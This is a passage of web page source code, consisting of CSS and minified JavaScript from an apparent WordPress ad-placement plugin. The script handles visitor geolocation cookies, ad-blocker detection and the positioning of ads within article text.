[data-fpm-type="outgoing"].bottom-center{bottom:0;left:50%;transform:translateX(-50%) translateY(100%)}
[data-fpm-type="outgoing"].right-bottom{bottom:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].fpm-show.left-center,
[data-fpm-type="outgoing"].fpm-show.right-center{transform:translateX(0) translateY(-50%)}
[data-fpm-type="outgoing"].fpm-show.top-center,
[data-fpm-type="outgoing"].fpm-show.bottom-center{transform:translateX(-50%) translateY(0)}
[data-fpm-type="outgoing"].fpm-show.left-top,
[data-fpm-type="outgoing"].fpm-show.right-top,
[data-fpm-type="outgoing"].fpm-show.left-bottom,
[data-fpm-type="outgoing"].fpm-show.right-bottom{transform:translateX(0)}

.fpm-overlay{position:fixed;width:100%;height:100%;pointer-events:none;top:0;left:0;z-index:1000;opacity:0;background:#0000008a;transition:all 300ms ease;-webkit-backdrop-filter:blur(0px);backdrop-filter:blur(0px)}
[data-fpm-type="outgoing"].center.fpm-show ~ .fpm-overlay{opacity:1;pointer-events:all}
.fpm-fixed{position:fixed;z-index:50}
.fpm-stop{position:relative;z-index:50}
.fpm-preroll{position:relative;overflow:hidden;display:block}
.fpm-preroll.hasIframe{padding-bottom:56.25%;height:0}
.fpm-preroll iframe{display:block;width:100%;height:100%;position:absolute}
.fpm-preroll_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease;z-index:2}
.fpm-preroll_flex.fpm-show{opacity:1}
.fpm-preroll_flex.fpm-hide{pointer-events:none;z-index:-1}
.fpm-preroll_item{position:relative;max-width:calc(100% - 68px);max-height:100%;z-index:-1;pointer-events:none;cursor:default}
.fpm-preroll_flex.fpm-show .fpm-preroll_item{z-index:3;pointer-events:all}
.fpm-preroll_flex .fpm-timer,
.fpm-preroll_flex .fpm-cross{top:10px!important;right:10px!important}
.fpm-preroll_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;z-index:2}
.fpm-preroll_flex:not(.fpm-show) .fpm-preroll_hover{cursor:pointer}
.fpm-hoverroll{position:relative;overflow:hidden;display:block}
.fpm-hoverroll_item{position:absolute;bottom:0;left:50%;margin:auto;transform:translateY(100%) translateX(-50%);transition:all 300ms ease;z-index:1000;max-height:100%}

.fpm-preroll_item [id*="yandex_rtb_"],
.fpm-hoverroll_item [id*="yandex_rtb_"]{min-width:160px}

.fpm-hoverroll:hover .fpm-hoverroll_item:not(.fpm-hide){transform:translateY(0) translateX(-50%)}
.fpm-slider{display:grid}
.fpm-slider > *{grid-area:1/1;margin:auto;opacity:0;transform:translateX(200px);transition:all 420ms ease;pointer-events:none;width:100%;z-index:0}
.fpm-slider > *.fpm-hide{transform:translateX(-100px)!important;opacity:0!important;z-index:0!important}
.fpm-slider > *.fpm-show{transform:translateX(0);pointer-events:all;opacity:1;z-index:1}
.fpm-slider .fpm-timeline{width:100%;height:2px;background:#f6f5ff;position:relative}
.fpm-slider .fpm-timeline:after{content:'';position:absolute;background:#d5ceff;height:100%;transition:all 300ms ease;width:0}
.fpm-slider > *.fpm-show .fpm-timeline:after{animation:timeline var(--duration) ease}
.fpm-slider > *:hover .fpm-timeline:after{animation:timeline-hover}
.fpm-slider > *:after{content:'';position:absolute;top:0;left:0;right:0;bottom:0;z-index:1;pointer-events:all}
.fpm-slider > *.fpm-show:after{pointer-events:none}
@keyframes timeline-hover{}
@keyframes timeline{0% {width:0}100% {width:100%}}
.fpm-interscroller-wrapper{position:relative;width:100%;max-width:100%;height:var(--height)}
.fpm-interscroller{position:absolute;top:0;left:0;width:100%;height:100%;clip:rect(0,auto,auto,0);background:var(--background)}
.fpm-interscroller + div{position:absolute;bottom:0;left:0;right:0;top:0;margin:auto;display:block;height:1px}
.fpm-interscroller-inner{position:fixed;top:50%;transform:translate(0,-50%);max-width:100%;display:flex;justify-content:center;align-items:center;width:var(--width)}
.fpm-interscroller-inner > div{min-width:100px;min-height:100px}
.fpm-interscroller-text{position:absolute;text-align:center;padding:10px;background:var(--background);color:var(--color);font-size:14px;z-index:1;line-height:1.4}
.fpm-interscroller-text.top{top:0;left:0;right:0}
.fpm-interscroller-text.bottom{bottom:0;left:0;right:0}
</style>
</noscript>
<!--/noptimize-->


<!--noptimize-->
<script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */
fpm_settings.selector="true"===fpm_settings.sidebar?fpm_settings.selector:".fpm_end",!NodeList.prototype.forEach&&Array.prototype.forEach&&(NodeList.prototype.forEach=Array.prototype.forEach),window.yaContextCb=window.yaContextCb||[],window.fpm_shuffleArray=function(e){for(var t=e.length-1;0<t;t--){var r=Math.floor(Math.random()*(t+1)),n=e[t];e[t]=e[r],e[r]=n}return e},window.fpm_queryAll=function(e,t,r){try{r=r||"true",r="true"===r;var n=!1;["!>","!","!^","!~","!+",":after(",":after-sibling(",":before(",":before-sibling(",":contains(",":icontains(",":starts-with(",":istarts-with(",":ends-with(",":iends-with(",":first(",":has(",":has-sibling("].forEach(function(t){if(e.includes(t))return void(n=!0)});var o=[];if(n){if(!t)return[];for(var l=document.evaluate(t,document,null,XPathResult.ORDERED_NODE_SNAPSHOT_TYPE,null),s=0,a=l.snapshotLength;s<a;s++)o.push(l.snapshotItem(s))}else o=Array.from(document.querySelectorAll(e));return r||(o=o.filter(function(e){return fpm_user.until_child.includes(e)})),o}catch(t){return fpm_user.debug&&console.log(t),[]}},window.fpm_debug=function(e,t){fpm_user.debug&&(t=t||"the reason is not established",console.log("%cID: "+e,"color: white; background: #ec5555"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+e),console.log("Reason: "+t),console.log("=".repeat(27)))},window.fpm_ipv6Normalize=function(e){e=e.toLowerCase();var t=e.split(/\:\:/g);if(2<t.length)return!1;var r=[];if(1===t.length){if(r=e.split(/\:/g),8!==r.length)return!1;}else if(2===t.length){var o=t[0],n=t[1],l=o.split(/\:/g),s=n.split(/\:/g);for(var a in l)r[a]=l[a];for(var a=s.length;0<a;--a)r[7-(s.length-a)]=s[a-1]}for(var a=0;8>a;++a)void 0===r[a]&&(r[a]="0000"),r[a]=fpm_ipv6LeftPad(r[a],"0",4);return r.join(":")},window.fpm_ipv6LeftPad=function(e,t,r){var n=t.repeat(r);return e.length<n.length&&(e=n.substring(0,n.length-e.length)+e),e},window.fpm_ipToInt=function(e){var t=[];return e.includes(":")?(fpm_ipv6Normalize(e).split(":").forEach(function(e){t.push(parseInt(e,16).toString(2).padStart(16,"0"))}),"function"==typeof window.BigInt&&BigInt(t.join(""),2)):(e.split(".").forEach(function(e){t.push(e.padStart(3,"0"))}),parseInt(t.join("")))},window.fpm_request_ip_api=function(){var e=new Promise(function(e){var t=new XMLHttpRequest;t.onreadystatechange=function(){t.readyState==XMLHttpRequest.DONE&&e(t.responseText)},t.open("GET","https://pro.ip-api.com/json/?key="+atob(fpm_settings.key)+"&lang="+fpm_settings.locale,!0),t.send()}),t=new Promise(function(e,t){var r=new XMLHttpRequest;r.onreadystatechange=function(){r.readyState==XMLHttpRequest.DONE&&(200==r.status?e(r.responseText):t({url:fpm_settings.ip_to_block,status:r.status,statusText:r.statusText}))},r.open("GET",fpm_settings.ip_to_block,!0),r.send()});Promise.all([e,t]).then(function(e){var t=JSON.parse(e[0]),r=e[1].split("\n").filter(Boolean);fpm_body.classList.remove("fpm_geo"),fpm_user.ccode=t.countryCode.toLowerCase(),fpm_user.country=t.country.toLowerCase(),fpm_user.city=t.city.toLowerCase(),fpm_user.isp=t.isp.toLowerCase(),fpm_setCookie("fpm_ccode",fpm_user.ccode),fpm_setCookie("fpm_country",fpm_user.country),fpm_setCookie("fpm_city",fpm_user.city),fpm_setCookie("fpm_isp",fpm_user.isp),fpm_user.ip="true",0<r.length?new Promise(function(e,t){var r=new XMLHttpRequest;r.onreadystatechange=function(){r.readyState==XMLHttpRequest.DONE&&(200==r.status?e(r.responseText):t({url:fpm_settings.get_ip,status:r.status,statusText:r.statusText}))},r.open("GET",fpm_settings.get_ip,!0),r.send()}).then(function(e){e=fpm_ipToInt(e),r.find(function(t){if(t.includes("-")){var r=t.split("-"),n=fpm_ipToInt(r[0].trim()),i=fpm_ipToInt(r[1].trim());if(e<=i&&n<=e)return fpm_user.ip="false",!0}else if(fpm_ipToInt(t.trim())==e)return fpm_user.ip="false",!0;return!1}),fpm_user.testcook&&fpm_setCookie("fpm_ip",fpm_user.ip),fpm_async_then("ip_api")}):(fpm_user.testcook&&fpm_setCookie("fpm_ip",fpm_user.ip),fpm_async_then("ip_api"))})},window.fpm_on=function(e,t,r,n,i){i=i||!1,e.addEventListener(t,function(i){for(var e=i.target;e&&e!==this;)e.matches(r)&&n.call(e,i),e=e.parentNode},{once:i})},window.fpm_contentsUnwrap=function(e){for(var t=e.parentNode;e.firstChild;)t.insertBefore(e.firstChild,e);t.removeChild(e)},window.fpm_wrap=function(e,t){e.parentNode.insertBefore(t,e),t.appendChild(e)},window.fpm_until=function(e,t,r,n){n=n||"nextElementSibling";var i=[];if(!e)return i;for(i.push(e),e=e[n];e&&(i.push(e),!e.matches(t));){if(r&&!e.matches(r)){e=e[n];continue}e=e[n]}return i},window.fpm_findSelector=function(e,t){e=e||[];var r=[];return t?(e.forEach(function(e){e.matches(t)&&r.push(e);var n=e.querySelectorAll(t);n&&0<n.length&&(r=r.concat([...n]))}),r):r},window.fpm_toNodeList=function(e){var t=document.createDocumentFragment();return e.forEach(function(e){t.appendChild(e.cloneNode())}),t},window.fpm_jsonp=function(e,t){var r="jsonp_callback_"+Math.round(1e5*Math.random());window[r]=function(e){delete window[r],fpm_body.removeChild(n),t(e)};var n=document.createElement("script");n.src=e+(0<=e.indexOf("?")?"&":"?")+"callback="+r,fpm_body.appendChild(n)},window.flatPM_serialize=function(e,t){var r,n=[];for(r in e)if(e.hasOwnProperty(r)){var i=t?t+"["+r+"]":r,o=e[r];n.push(null!==o&&"object"==typeof o?flatPM_serialize(o,i):encodeURIComponent(i)+"="+encodeURIComponent(o))}return n.join("&")},document.write=function(e){var t=document.createElement("div");document.currentScript.insertAdjacentElement("afterend",t),fpm_setHTML(t,e),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT()),fpm_contentsUnwrap(t)},window.fpm_sticky=function(e,t,r){function n(){if(null==a){for(var e=getComputedStyle(o,""),r="",n=0;n<e.length;n++)(0==e[n].indexOf("overflow")||0==e[n].indexOf("padding")||0==e[n].indexOf("border")||0==e[n].indexOf("outline")||0==e[n].indexOf("box-shadow")||0==e[n].indexOf("background"))&&(r+=e[n]+": "+e.getPropertyValue(e[n])+"; ");a=document.createElement("div"),a.style.cssText=r+" box-sizing: border-box; width: "+o.offsetWidth+"px;",o.insertBefore(a,o.firstChild);for(var p=o.childNodes.length,n=1;n<p;n++)a.appendChild(o.childNodes[1]);o.style.padding="0",o.style.border="0"}o.style.height=a.getBoundingClientRect().height+"px";var l=o.getBoundingClientRect(),c=Math.round(l.top+a.getBoundingClientRect().height-t.getBoundingClientRect().bottom);0>=l.top-d?l.top-d<=c?(a.className=fpm_attr.stop,a.style.top=-c+"px"):(a.className=fpm_attr.fixed,a.style.top=d+"px"):(a.className="",a.style.top=""),window.addEventListener("resize",function(){o.children[0].style.width=getComputedStyle(o,"").width},!1)}r=r||0;var o=e,a=null,d=r;window.addEventListener("scroll",n,!1),fpm_body.addEventListener("scroll",n,!1),n()},window.fpm_addDays=function(e,r){var n,i=1e3*(60*e.getTimezoneOffset()),o=e.getTime(),l=new Date;if(o+=86400000*r,l.setTime(o),n=1e3*(60*l.getTimezoneOffset()),i!=n){var s=n-i;o+=s,l.setTime(o)}return l},window.fpm_adbDetect=function(){var r=document.createElement("div");r.id="yandex_rtb_",r.classList.add("adsbygoogle"),r.setAttribute("data-tag","flat_pm"),r.style="position:absolute;left:-9999px;top:-9999px",r.innerHTML="Adblock<br>detector",fpm_body.insertAdjacentElement("afterbegin",r);var n=document.querySelector("#yandex_rtb_.adsbygoogle[data-tag=\"flat_pm\"]");if(!n)return!0;var e=n.currentStyle||window.getComputedStyle(n,"");return e=parseInt(e.height),r.remove(),!!(isNaN(e)||0==e)},window.fpm_setCookie=function(e,t,r){r=r||{path:"/"};var n=r.expires;if("number"==typeof n&&n){var i=new Date;i.setTime(i.getTime()+1e3*n),n=r.expires=i}n&&n.toUTCString&&(r.expires=n.toUTCString()),t=encodeURIComponent(t);var o=e+"="+t;for(var l in r){o+="; "+l;var s=r[l];!0!==s&&(o+="="+s)}document.cookie=o},window.fpm_getCookie=function(e){var t=document.cookie.split("; ").reduce(function(t,r){var n=r.split("=");return n[0]===e?decodeURIComponent(n[1]):t},"");return""==t?void 0:t},window.flatPM_testCookie=function(){try{return localStorage.setItem("test_56445","test_56445"),localStorage.removeItem("test_56445"),!0}catch(t){return!1}},window.fpm_randomString=function(e){for(var t="",r="abcdefghijklmnopqrstuvwxyz",n=r.length,o=0;o<e;o++)t+=r.charAt(Math.floor(Math.random()*n));return t},window.fpm_randomProperty=function(e){var t=Object.keys(e);return t[Math.floor(Math.random()*t.length)]},window.fpm_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_sanitizeUrlParams=function(e){return e&&["__proto__","constructor","prototype"].includes(e.toLowerCase())?e.toUpperCase():e},window.fpm_getUrlParams=function(e){var t={};e=e||window.location.href,e=flatPM_sanitizeUrlParams(e);var r=e?e.split("?")[1]:window.location.search.slice(1);if(r){r=r.split("#")[0];for(var n=r.split("&"),o=0;o<n.length;o++){var l=n[o].split("="),s=l[0],a="undefined"==typeof l[1]||l[1];if(s=s.toLowerCase(),"string"==typeof a&&(a=a.toLowerCase()),s.match(/\[(\d+)?\]$/)){var d=s.replace(/\[(\d+)?\]/,"");if(t[d]||(t[d]=[]),s.match(/\[\d+\]$/)){var p=/\[(\d+)\]/.exec(s)[1];t[d][p]=a}else t[d].push(a)}else t[s]?t[s]&&"string"==typeof t[s]?(t[s]=[t[s]],t[s].push(a)):t[s].push(a):t[s]=a}}return t},window.fpm_dynamicInterval=function(e,t,r,n,i){t.autorefresh&&"0"!==t.autorefresh&&setTimeout(function(){e.innerHTML="",i++,i>=n&&(i=0),t=r[i],fpm_pre_setHTML(e,t.code),fpm_dynamicInterval(e,t,r,n,i)},1e3*t.autorefresh)},flatPM_testCookie()&&fpm_setCookie("fpm_visit",(parseInt(fpm_getCookie("fpm_visit"))||0)+1);window.fpm_stack_scripts={scripts:[],block:!1},window.fpm_base64test=/^([0-9a-zA-Z+/]{4})*(([0-9a-zA-Z+/]{2}==)|([0-9a-zA-Z+/]{3}=))?$/,window.fpm_then={ip_api:[],load:[]},window.fpm_titles="h1,h2,h3,h4,h5,h6",window.fpm_date=new Date,window.fpm_dateYear=fpm_date.getFullYear(),window.fpm_dateMonth=2==(fpm_date.getMonth()+1+"").length?fpm_date.getMonth()+1:"0"+(fpm_date.getMonth()+1),window.fpm_dateWeek=0===fpm_date.getDay()?6:fpm_date.getDay()-1,window.fpm_dateUTCWeek=0===fpm_date.getUTCDay()?6:fpm_date.getUTCDay()-1,window.fpm_dateDay=2==(fpm_date.getDate()+"").length?fpm_date.getDate():"0"+fpm_date.getDate(),window.fpm_dateHours=2==(fpm_date.getHours()+"").length?fpm_date.getHours():"0"+fpm_date.getHours(),window.fpm_dateUTCHours=fpm_date.getUTCHours(),window.fpm_dateMinutes=2==(fpm_date.getMinutes()+"").length?fpm_date.getMinutes():"0"+fpm_date.getMinutes(),window.fpm_increment={};var fpm_modul=fpm_queryAll("noscript#fpm_modul"),fpm_modul_text="";for(var prop in 0<fpm_modul.length&&(fpm_modul_text=fpm_modul[0].outerText,fpm_modul[0].remove()),window.fpm_attr={id:"",type:"",inner:"",status:"",async:"",modal:"",overlay:"",timer:"",cross:"",close_event:"",out:"",fixed:"",stop:"",preroll:"",hoverroll:"",show:"",hide:"",done:"",slider:"",timeline:"",interscroller:""},fpm_modul_text=fpm_modul_text.replace("<style>",""),fpm_modul_text=fpm_modul_text.replace("</style>",""),fpm_attr){fpm_attr[prop]=fpm_randomString(10);var regex=new RegExp("fpm-"+prop,"g");fpm_modul_text=fpm_modul_text.replace(regex,fpm_attr[prop])}document.head.insertAdjacentHTML("beforeend","<style>"+fpm_modul_text+"</style>"),window.fpm_user={init:function(){window.fpm_body=window.fpm_body||document.querySelector("body"),this.fpm_end=document.querySelectorAll(".fpm_end"),this.fpm_end=this.fpm_end[this.fpm_end.length-1],this.fpm_start=document.querySelector(".fpm_start"),this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=fpm_dateYear+"-"+fpm_dateMonth+"-"+fpm_dateDay,this.time=fpm_dateHours+":"+fpm_dateMinutes,this.adb=fpm_adbDetect(),this.until=fpm_until(this.fpm_start,".fpm_end"),this.textlen=this.until.map(function(e){return e.outerText}).join().replace(/(\s)+/g,"").length,this.titlelen=fpm_toNodeList(this.until).querySelectorAll(fpm_titles).length,this.country=this.cookieData("country").toLowerCase(),this.city=this.cookieData("city").toLowerCase(),this.ccode=this.cookieData("ccode").toLowerCase(),this.isp=this.cookieData("isp").toLowerCase(),this.ip=this.cookieData("ip").toLowerCase(),this.agent=navigator.userAgent,this.language=navigator.languages&&navigator.languages.length?navigator.languages[0]:navigator.userLanguage||navigator.language,this.until_child=this.until.map(function(e){return[e,Array.from(e.querySelectorAll("*"))]}).flat(1/0),this.debug=fpm_getUrlParams()["fpm-debug"],this.color_scheme=window.matchMedia&&window.matchMedia("(prefers-color-scheme: dark)").matches?"dark":"light"},cookieReferer:function(){return parent===window?fpm_user.testcook?(void 0===fpm_getCookie("fpm_referer")&&fpm_setCookie("fpm_referer",""==document.referrer?"///:direct":document.referrer),fpm_getCookie("fpm_referer")):""==document.referrer?"///:direct":document.referrer:"///:iframe"},cookieData:function(e){return fpm_user.testcook?void 0===fpm_getCookie("fpm_"+e)?"":fpm_getCookie("fpm_"+e):""},searchString:function(e){for(var t,n=e.length,i=0;i<n;i++)if(t=e[i].str,t&&e[i].subStr.test(t))return e[i].id},dataBrowser:[{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]},window.fpm_offsetTop_with_exeptions=function(e,t){return(e=e||"",t=t||"",window.exeptions_offsetTop=window.exeptions_offsetTop||[],window.exeptions_offsetTop[e])?window.exeptions_offsetTop[e]:(window.exeptions_offsetTop[e]=fpm_user.until.map(function(r){var n=Array.from(r.querySelectorAll("*")),i=[];return""!=e&&(i=fpm_queryAll(e,t,"false"),n=n.filter(function(e){return!i.includes(e)})),[r,n]}).flat(1/0).map(function(e){return{el:e,offset:Math.round(e.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top)}}),window.exeptions_offsetTop[e])},window.fpm_textLength_with_exeptions=function(e,t){if(e=e||"",t=t||"",window.exeptions_textLength=window.exeptions_textLength||[],window.exeptions_textLength[e])return window.exeptions_textLength[e];var r=0;return window.exeptions_textLength[e]=fpm_user.until.map(function(n){if("SCRIPT"==n.tagName)return[];var i=Array.from(n.querySelectorAll("*")),o=[];""!=e&&(o=fpm_queryAll(e,t,"false"),i=i.filter(function(e){return!o.includes(e)}));var l=0,s=n.outerText.replace(/(\s)+/g,"").length;return 0<i.length&&i.forEach(function(e){if(void 0===e.outerText||"SCRIPT"==e.tagName)return void(e.fpm_textLength=r);var t=e.outerText.replace(/(\s)+/g,"").length;l+=t,r+=t,e.fpm_textLength=r}),r+=s-l,n.fpm_textLength=r,[n,i]}).flat(1/0),window.exeptions_textLength[e]},fpm_getUrlParams().utm_referrer!==void 0&&(fpm_setCookie("fpm_referer",fpm_getUrlParams().utm_referrer),fpm_user.referer=fpm_getUrlParams().utm_referrer),window.fpm_async_then=function(e){var t=fpm_then[e].length;if(0==t)return void(fpm_then[e]=[]);for(var r,n=0;n<t;n++)r=fpm_then[e][n],fpm_next(r)},window.flatPM_persentWrapper=function(e,t){var r=0,n=!1;return e.forEach(function(e){var i=e.outerText.replace(/(\s)+/g,"");r<t&&(r+=i.length,n=e)}),n},window.fpm_textLength_between=function(e,t,r){var n=e,i=0,o=e.outerText.length,l="data-"+fpm_attr.id;r=r||!1,r&&(i=e.outerText.length,o=0);skip_before:do{for(var s=e;null!==s.previousElementSibling;){if(s=s.previousElementSibling,s.hasAttribute(l))break skip_before;if(s.previousElementSibling===fpm_user.fpm_start){i=1e8;break skip_before}var a=s.querySelectorAll("[data-"+fpm_attr.id+"]");if(0<a.length){a=a[a.length-1];do{for(;null!==a.nextElementSibling;)a=a.nextElementSibling,i+=a.outerText.length;a=a.parentNode}while(a!==s);break}if(i+=s.outerText.length,i>=t)break skip_before}e=e.parentNode}while(e!==fpm_user.fpm_start.parentNode);e=n;skip_after:do{for(var s=e;null!==s.nextElementSibling;){if(s=s.nextElementSibling,s.hasAttribute(l))break skip_after;if(s.nextElementSibling===fpm_user.fpm_end){o=1e8;break skip_after}var a=s.querySelectorAll("[data-"+fpm_attr.id+"]");if(0<a.length){a=a[0];do{for(;null!==a.previousElementSibling;)a=a.previousElementSibling,o+=a.outerText.length;a=a.parentNode}while(a!==s);break}if(o+=s.outerText.length,o>=t)break skip_after}e=e.parentNode}while(e!==fpm_user.fpm_start.parentNode);return i>=t&&o>=t},window.fpm_interscroller_resize=function(){document.querySelectorAll("."+fpm_attr.interscroller+"-inner").forEach(function(e){e.style.setProperty("--width",e.parentNode.getBoundingClientRect().width+"px")})},window.addEventListener("resize",fpm_interscroller_resize),window.fpm_getScrollbarWidth=function(){var e=document.createElement("div");e.style.visibility="hidden",e.style.overflow="scroll",e.style.msOverflowStyle="scrollbar",document.body.appendChild(e);var t=document.createElement("div");e.appendChild(t);var r=e.offsetWidth-t.offsetWidth;return e.parentNode.removeChild(e),r},window.fpm_interscrollerObserver=function(e,t){function r(){return 85<100/window.innerHeight*e.getBoundingClientRect().height?e.getBoundingClientRect().bottom-document.querySelector("html").getBoundingClientRect().top-window.innerHeight:e.getBoundingClientRect().bottom-document.querySelector("html").getBoundingClientRect().top+(window.innerHeight-e.getBoundingClientRect().height)/2-window.innerHeight}t=t||3;var n=parseInt(window.getComputedStyle(document.body,null).getPropertyValue("padding-right")),i=e.querySelectorAll("span.timer");document.body.style.overflow="hidden",document.body.style.paddingRight=n+fpm_getScrollbarWidth()+"px",window.scrollTo({top:r(),left:0,behavior:"smooth"});var o=setInterval(function(){window.scrollTo({top:r(),left:0,behavior:"smooth"})},100);var l=setInterval(function(){t--,i.forEach(function(e){e.innerHTML=t}),0>=t&&(document.body.style.overflow="auto",document.body.style.paddingRight=n+"px",i.forEach(function(e){e.remove()}),clearInterval(o),clearInterval(l))},1e3)},window.fpm_render_pixel_ads=function(e,t){t.xpath=t.xpath||"";var r,n,o,s=fpm_user.fpm_end.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top,a=fpm_offsetTop_with_exeptions(t.exclude,t.xpath);if(t.n=t.n&&0!=t.n?t.n:1,["percent_once","px_once","center"].includes(t.type)){"percent_once"===t.type&&(o=Math.round(window.innerHeight/100*t.n)),"px_once"===t.type&&(o=1*t.n),"center"===t.type&&(o=s/2);var d=s+200;if(d>o){var p=[...a].sort((e,t)=>Math.abs(o-e.offset)-Math.abs(o-t.offset));r=a.find(function(e){return e.offset===p[0].offset}).el,t.m?(t.m=1*t.m,fpm_textLength_between(r,t.m)&&r.insertAdjacentElement("beforebegin",e)):r.insertAdjacentElement("beforebegin",e)}}if(["percent_iterable","px_iterable"].includes(t.type)){"percent_iterable"===t.type&&(o=Math.round(window.innerHeight/100*t.n),n=t.start?Math.round(window.innerHeight/100*t.start):o),"px_iterable"===t.type&&(o=1*t.n,n=t.start?1*t.start:o);var d=s+200;if(d>o){var c=d;t.max&&(c=Math.min(d,o*t.max+n));for(var p,f=n;f<c;)p=[...a].sort((e,t)=>Math.abs(f-e.offset)-Math.abs(f-t.offset)),r=a.find(function(e){return e.offset===p[0].offset}).el,t.m?(t.m=1*t.m,fpm_textLength_between(r,t.m)&&r.insertAdjacentElement("beforebegin",e.cloneNode())):r.insertAdjacentElement("beforebegin",e.cloneNode()),f+=o}}},window.fpm_cross_timer=function(t,r,n){var i=null!==n.querySelector("."+fpm_attr.cross),o=null!==n.querySelector("."+fpm_attr.timer);if("true"===r.cross){var l=document.createElement("div");l.classList.add(fpm_attr.cross),l.addEventListener("click",function(i){i.preventDefault(),fpm_close_event(t,r,n),n.classList.add(fpm_attr.hide),fpm_setCookie("fpm_outgoing_"+t.id,"true")})}r.timeout=parseInt(r.timeout)||0;var s=r.cross_offset&&"true"===r.cross_offset?n.firstChild:n;if("true"===r.timer&&0<r.timeout){var a=document.createElement("div");a.classList.add(fpm_attr.timer),a.innerHTML=fpm_settings.timer_text+" <span>"+r.timeout+"</span>";var d=a.querySelector("span");o||s.appendChild(a);var p=setInterval(function(){d.innerHTML=--r.timeout,0>=r.timeout&&(clearInterval(p),a.remove(),"true"===r.cross?!i&&s.appendChild(l):(fpm_close_event(t,r,n),n.classList.add(fpm_attr.hide)))},1e3)}else"true"!==r.cross||i||s.appendChild(l)},window.fpm_close_event=function(e,t,r){r.classList.remove(fpm_attr.show),r.classList.contains("center")||setTimeout(function(){r.remove()},1*fpm_settings.speed+100),t.again&&"true"===t.again&&(window.fpm_outgoing_counter=window.fpm_outgoing_counter||[],window.fpm_outgoing_counter[e.id]=window.fpm_outgoing_counter[e.id]||0,(!t.count||window.fpm_outgoing_counter[e.id]<t.count)&&setTimeout(function(){delete e.view.pixels,delete e.view.symbols,delete e.view.once,delete e.view.iterable,delete e.view.preroll,delete e.view.hoverroll,fpm_setWrap(e,!0),fpm_next(e)},t.interval?1e3*t.interval:0),window.fpm_outgoing_counter[e.id]++)},window.fpm_setWrap=function(t,r){r=r||!1;try{if(!r){var n=[],o=t.html.block,s=0,a=[];for(var d in o)if((!o[d].minwidth||o[d].minwidth<=fpm_user.winwidth)&&(!o[d].maxwidth||o[d].maxwidth>=fpm_user.winwidth)){o[d].abgroup||(o[d].abgroup="0"),n[o[d].abgroup]||(n[o[d].abgroup]=[]);var p=fpm_user.adb?""===o[d].adb.code&&("true"===fpm_settings.dublicate||"footer"===t.id||"header"===t.id)?o[d].html:o[d].adb:o[d].html;for(var c in fpm_base64test.test(p.code)&&(p.code=decodeURIComponent(escape(atob(p.code)))),p.code=p.code.trim(),fpm_attr){var f=new RegExp("fpm-"+c,"g");fpm_modul_text=fpm_modul_text.replace(f,fpm_attr[c])}p.code&&n[o[d].abgroup].push(p)}for(var u in n)0==n[u].length&&delete n[u];if(0==Object.keys(n).length)return void fpm_debug(t.id,"screen resolution");for(var u in delete t.html.block,n)if("0"==u)for(var m in n[u])n[u][m].minheight&&(s+=1*n[u][m].minheight);else a[u]=fpm_randomProperty(n[u]),s+=1*n[u][a[u]].minheight;t.html.groups=n,t.html.start=a}var h=document.createElement("div");(t.user.geo||t.user.ip||t.user.isp)&&h.classList.add(fpm_attr.async),h.setAttribute("data-"+fpm_attr.id,t.id),h.setAttribute("data-"+fpm_attr.status,"processing"),h.style.minHeight=s+"px";var g=t.view.pixels;if(g&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start){var b=h.cloneNode();b.setAttribute("data-"+fpm_attr.type,"pixels"),"processing"==document.readyState?document.addEventListener("load",function(){fpm_then.load.push(t),fpm_render_pixel_ads(b,g),fpm_async_then("load")}):fpm_render_pixel_ads(b,g)}var y=t.view.symbols;if(y&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start){var b=h.cloneNode();b.setAttribute("data-"+fpm_attr.type,"symbols"),y.xpath=y.xpath||"";var _,a,w,v=fpm_textLength_with_exeptions(y.exclude,y.xpath);if(y.n=y.n&&0!=y.n?y.n:1,["percent_once","symbol_once","center"].includes(y.type)){"percent_once"===y.type&&(w=Math.round(fpm_user.textlen/100*y.n)),"symbol_once"===y.type&&(w=1*y.n),"center"===y.type&&(w=fpm_user.textlen/2);var E=fpm_user.textlen+100;if(E>w){var L=[...v].sort((e,t)=>Math.abs(w-e.fpm_textLength)-Math.abs(w-t.fpm_textLength));_=v.find(function(e){return e.fpm_textLength===L[0].fpm_textLength}),y.m?(y.m=1*y.m,fpm_textLength_between(_,y.m,!0)&&_.insertAdjacentElement("afterend",b)):_.insertAdjacentElement("afterend",b)}else fpm_debug(t.id,"symbols offset")}if(["percent_iterable","symbol_iterable"].includes(y.type)){"percent_iterable"===y.type&&(w=Math.round(fpm_user.textlen/100*y.n),a=y.start?Math.round(fpm_user.textlen/100*y.start):w),"symbol_iterable"===y.type&&(w=1*y.n,a=y.start?1*y.start:w);var E=fpm_user.textlen+100;if(E>w){var C=E;y.max&&(C=Math.min(E,w*y.max+a));for(var L,e=a;e<C;)L=[...v].sort((t,r)=>Math.abs(e-t.fpm_textLength)-Math.abs(e-r.fpm_textLength)),_=v.find(function(e){return 